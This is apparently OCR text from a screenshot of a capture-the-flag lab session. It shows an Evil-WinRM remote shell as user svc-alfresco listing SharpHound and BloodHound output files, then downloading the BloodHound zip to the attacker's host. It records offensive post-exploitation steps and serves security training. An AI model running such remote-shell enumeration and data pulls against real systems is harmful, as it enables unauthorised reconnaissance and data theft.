 10.0.2.15 10.10.14.64 10.10.10.161 40% 02:40 PM
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> dir
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/16/2024 11:19 AM 15194 20240316111919_BloodHound.zip
-a---- 3/16/2024 11:19 AM 23725 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 3/16/2024 11:12 AM 973325 SharpHound.ps1
-ar--- 3/16/2024 7:09 AM 34 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> download C:\Users\svc-alfresco\Desktop\20240316111919_BloodHound.zip
Info: Downloading C:\Users\svc-alfresco\Desktop\20240316111919_BloodHound.zip to 20240316111919_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>